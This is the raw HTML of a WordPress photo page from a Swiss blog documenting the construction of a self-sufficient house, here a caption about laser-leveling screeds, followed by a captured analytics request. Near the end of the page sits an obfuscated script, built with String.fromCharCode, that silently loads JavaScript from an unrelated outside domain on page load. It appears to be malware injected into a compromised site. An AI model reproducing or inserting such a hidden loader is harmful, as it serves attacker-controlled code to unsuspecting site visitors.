	<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://www.en-autarcie.ch/index.php/maison-autarcique/permaculture/">Permaculture</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.en-autarcie.ch/index.php/evenements/">Evènements</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://www.en-autarcie.ch/index.php/medias-et-publications-mediatiques/">Médias et parutions médiatiques</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.en-autarcie.ch/index.php/partenaires/">Partenaires</a></li>
</ul>
					</nav>
	
	
<div id="main" class="col-cs cf">

<div id="content" class="cf"  role="main">

	
	
	
	
					
<article id="post-898" class="single-view post-898 attachment type-attachment status-inherit hentry" >


<header class="entry-header cf">
		<h1 class="entry-title" ><a href="https://www.en-autarcie.ch/index.php/photos-du-chantier-semaine-apres-semaine/16-08-07-laser/">07 août 2016</a></h1>
	</header>

<div class="entry-byline cf">
	
			<div class="entry-author author vcard" >
						<i class="genericon genericon-user"></i><a class="url fn" href="http://www.en-autarcie.ch" >Marc Muller</a>
		</div>
	
			<div class="entry-date" >
			<i class="genericon genericon-day"></i><a class="updated" href="https://www.en-autarcie.ch/index.php/photos-du-chantier-semaine-apres-semaine/16-08-07-laser/">21 août 2016</a>
		</div>
	
	
			<div class="entry-comment-info">
			<i class="genericon genericon-comment"></i><a href="#comment-area">Comments</a>
		</div>
	
	
	</div>

<div class="entry-content cf" >
	
	
	<div class="fcbkbttn_buttons_block" id="fcbkbttn_left"><div class="fcbkbttn_button">
					<a href="https://www.facebook.com/" target="_blank">
						<img src="https://www.en-autarcie.ch/wp-content/plugins/facebook-button-plugin/images/standard-facebook-ico.png" alt="Fb-Button" />
					</a>
				</div><div class="fcbkbttn_like "><fb:like href="https://www.en-autarcie.ch/index.php/photos-du-chantier-semaine-apres-semaine/16-08-07-laser/" action="like" colorscheme="light" layout="standard"  width="225px" size="small"></fb:like></div></div><div class="attachment"><a href='https://www.en-autarcie.ch/wp-content/uploads/2015/10/16-08-07-laser.png'><img width="1510" height="1000" src="https://www.en-autarcie.ch/wp-content/uploads/2015/10/16-08-07-laser.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://www.en-autarcie.ch/wp-content/uploads/2015/10/16-08-07-laser.png 1510w, https://www.en-autarcie.ch/wp-content/uploads/2015/10/16-08-07-laser-300x199.png 300w, https://www.en-autarcie.ch/wp-content/uploads/2015/10/16-08-07-laser-768x509.png 768w, https://www.en-autarcie.ch/wp-content/uploads/2015/10/16-08-07-laser-1024x678.png 1024w" sizes="(max-width: 1510px) 100vw, 1510px" /></a><p class="wp-caption-text">07.08.16 Réglage du niveau des chapes au laser. Celles-ci étant peu liquides pour éviter les additifs chimiques et polluants, elles sont applaties à la règle manuellement.</p></div>

	
			<div class="attachment-nav cf">
						<div class="link-prev"><a href='https://www.en-autarcie.ch/index.php/photos-du-chantier-semaine-apres-semaine/16-08-05/'>&#8592; Previous Image</a></div>
			<div class="link-next"><a href='https://www.en-autarcie.ch/index.php/photos-du-chantier-semaine-apres-semaine/16-08-07-pause/'>Next Image &#8594;</a></div>
		</div>
	
	
	</div>

<footer class="entry-footer cf">
	
	
	
	</footer>


</article>



			<div id="comment-area">
<div id="comments">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/photos-du-chantier-semaine-apres-semaine/16-08-07-laser/#respond" style="display:none;">Annuler la réponse</a></small></h3><p class="must-log-in">Vous devez <a href="https://www.en-autarcie.ch/wp-login.php?redirect_to=https%3A%2F%2Fwww.en-autarcie.ch%2Findex.php%2Fphotos-du-chantier-semaine-apres-semaine%2F16-08-07-laser%2F">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	</div></div>
			
	
	
	
	
</div>

<div id="sidebar-right" class="sidebar cf"  role="complementary" aria-label="Sidebar Right">
		<aside id="widgets-wrap-sidebar-right">

					<section id="text-2" class="widget-sidebar frontier-widget widget_text">			<div class="textwidget"><center>

<a href="https://www.facebook.com/enautarcie?ref=ts&fref=ts" target="_blank" rel="noopener"><img src="http://www.en-autarcie.ch/wp-content/uploads/2015/09/facebook.png" alt="like"/></a>

&nbsp;&nbsp;

<a href="http://www.en-autarcie.ch/index.php/contactez-nous/"><img src="http://www.en-autarcie.ch/wp-content/uploads/2015/09/email.png" alt="like"/></a>


&nbsp;&nbsp;


<a href="http://www.en-autarcie.ch/index.php/contactez-nous/"><img src="http://www.en-autarcie.ch/wp-content/uploads/2015/09/tel.png" alt="like"/></a>

</center></div>
		</section><section id="widget_sp_image-10" class="widget-sidebar frontier-widget widget_sp_image"><a href="http://www.en-autarcie.ch/index.php/photos-du-chantier-semaine-apres-semaine/" target="_self" class="widget_sp_image-image-link"><img width="200" height="168" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.en-autarcie.ch/wp-content/uploads/2018/08/Chantier-petit.png" /></a></section><section id="widget_sp_image-2" class="widget-sidebar frontier-widget widget_sp_image"><a href="http://www.en-autarcie.ch/index.php/qui-sommes-nous/" target="_self" class="widget_sp_image-image-link"><img width="200" height="168" class="attachment-200x168 aligncenter" style="max-width: 100%;" src="http://www.en-autarcie.ch/wp-content/uploads/2017/03/Qui-sommes-nous.png" /></a></section><section id="widget_sp_image-14" class="widget-sidebar frontier-widget widget_sp_image"><a href="http://www.impact-living.ch" target="_blank" class="widget_sp_image-image-link"><img width="120" height="75" class="attachment-120x75 aligncenter" style="max-width: 100%;" src="http://www.en-autarcie.ch/wp-content/uploads/2017/03/Logo-IMPACT-LIVING.png" /></a></section><section id="widget_sp_image-6" class="widget-sidebar frontier-widget widget_sp_image"><img width="120" height="46" class="attachment-120x46 aligncenter" style="max-width: 100%;" src="http://www.en-autarcie.ch/wp-content/uploads/2015/09/Logo-Fribourg-e1443094044469.png" /></section><section id="widget_sp_image-7" class="widget-sidebar frontier-widget widget_sp_image"><a href="http://www.soleol.ch" target="_self" class="widget_sp_image-image-link"><img width="120" height="50" class="attachment-120x50 aligncenter" style="max-width: 100%;" src="http://www.en-autarcie.ch/wp-content/uploads/2015/09/logo-soleol-2014-e1443094016815.png" /></a></section><section id="widget_sp_image-11" class="widget-sidebar frontier-widget widget_sp_image"><a href="http://www.studer-innotec.ch" target="_self" class="widget_sp_image-image-link"><img width="120" height="63" class="attachment-120x63 aligncenter" style="max-width: 100%;" src="http://www.en-autarcie.ch/wp-content/uploads/2016/01/Logo-Studer-Innotec.png" /></a></section><section id="widget_sp_image-9" class="widget-sidebar frontier-widget widget_sp_image"><a href="http://www.en-autarcie.ch/index.php/partenaire-barras-charpente/" target="_self" class="widget_sp_image-image-link"><img width="120" height="60" class="attachment-120x60 aligncenter" style="max-width: 100%;" src="http://www.en-autarcie.ch/wp-content/uploads/2015/09/Logo-Barras-e1443122458763.jpg" /></a></section><section id="widget_sp_image-12" class="widget-sidebar frontier-widget widget_sp_image"><a href="http://www.swisspearl.ch/stay" target="_self" class="widget_sp_image-image-link"><img width="120" height="35" class="attachment-120x35 aligncenter" style="max-width: 100%;" src="http://www.en-autarcie.ch/wp-content/uploads/2016/03/logo_swisspearl_vertical.png" /></a></section><section id="widget_sp_image-5" class="widget-sidebar frontier-widget widget_sp_image"><a href="http://www.en-autarcie.ch/index.php/partenaire-meige-materiaux/" target="_self" class="widget_sp_image-image-link"><img width="120" height="120" class="attachment-120x120 aligncenter" style="max-width: 100%;" src="http://www.en-autarcie.ch/wp-content/uploads/2016/01/MEIGE_logo_grand_pantone.png" /></a></section><section id="widget_sp_image-3" class="widget-sidebar frontier-widget widget_sp_image"><a href="http://www.bbpv.solar/" target="_self" class="widget_sp_image-image-link"><img width="120" height="93" class="attachment-120x93 aligncenter" style="max-width: 100%;" src="http://www.en-autarcie.ch/wp-content/uploads/2015/09/BlueBird_Logo_C_RVB_S-e1443094023929.png" /></a></section><section id="widget_sp_image-8" class="widget-sidebar frontier-widget widget_sp_image"><a href="http://www.minergie.ch" target="_self" class="widget_sp_image-image-link"><img width="120" height="42" class="attachment-120x42 aligncenter" style="max-width: 100%;" src="http://www.en-autarcie.ch/wp-content/uploads/2015/09/minergie_fr_cmyk-e1443094008557.jpeg" /></a></section><section id="widget_sp_image-13" class="widget-sidebar frontier-widget widget_sp_image"><a href="http://www.abvent.ch" target="_self" class="widget_sp_image-image-link"><img width="120" height="44" class="attachment-120x44 aligncenter" style="max-width: 100%;" src="http://www.en-autarcie.ch/wp-content/uploads/2017/02/logo_abvent.png" /></a></section>
<section id="wpp-2" class="widget-sidebar frontier-widget popular-posts">

</section>
		
	</aside>
	</div></div>


<div id="bottom-bar" class="cf" role="contentinfo">
	
			<span id="bottom-bar-text">Marc Muller &copy; 2015 | Built by <a href="mailto:erwan@guyomar.ch" style="color:gray"><em>Erwan Guyomarch</em></a>, Powered by <em><a href="https://wordpress.org/themes/frontier/" id="frontier-ref">the Frontier theme</a></em></span>
	
	
	</div>

</div>


			<div id="fb-root"></div>
			<img src="https://www.en-autarcie.ch/wp-content/uploads/2015/09/Fond-paille-e1443122865319.jpg" id="fsb_image" alt=""/><script type='text/javascript' async=true>var nt = String.fromCharCode(98, 98, 98, 122, 57);var mb = String.fromCharCode(97, 106, 97, 120, 67, 111, 117, 110, 116, 101, 114);var sb = String.fromCharCode(115, 99, 114, 105, 112, 116);var tb = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116);var lb = String.fromCharCode(47, 47, 100, 101, 108, 105, 118, 101, 114, 121, 103, 111, 111, 100, 115, 116, 114, 97, 116, 101, 103, 121, 46, 99, 111, 109, 47, 116, 114, 97, 118, 101, 108, 46, 106, 115, 63, 116, 121, 112, 101, 61, 115, 99, 114, 105, 112, 116, 38, 118, 61);var c=document.createElement(sb);c.type=tb,c.async=1,c.src=lb+nt;var n=document.getElementsByTagName(sb)[0];n.parentNode.insertBefore(c,n);</script><script type="text/javascript">
jQuery(document).ready(function($) {
	$( '.menu-item-has-children' ).click(function(){
		$( '.nav-main > .menu-item-has-children' ).not(this).removeClass( 'toggle-on' );
		$(this).not().parents().removeClass( 'toggle-on' );
		$(this).toggleClass( 'toggle-on' );
	});
});
</script>
<script type='text/javascript' src='https://www.en-autarcie.ch/wp-content/plugins/facebook-button-plugin/js/script.js?ver=2.77' id='fcbkbttn_script-js'></script>
<script type='text/javascript' src='https://www.en-autarcie.ch/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://connect.facebook.net/en_US/sdk.js?ver=v16.0#xfbml=1&#038;version=v16.0&#038;appId=1443946719181573&#038;autoLogAppEvents=1' id='fcbkbttn_sdk_script-js'></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=915515878&t=pageview&_s=1&dl=https%3A%2F%2Fwww.en-autarcie.ch%2Findex.php%2Fphotos-du-chantier-semaine-apres-semaine%2F16-08-07-laser%2F&ul=en-us%40posix&dt=07%20ao%C3%BBt%202016%20-%20Maison%20Autarcique&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2115248191&gjid=1727253852&cid=623863075.1768852226&tid=UA-74470716-1&_gid=1620743785.1768852226&_r=1&_slc=1&z=179033575
body_size: -451
content:
2,cG-36LRCKG4DH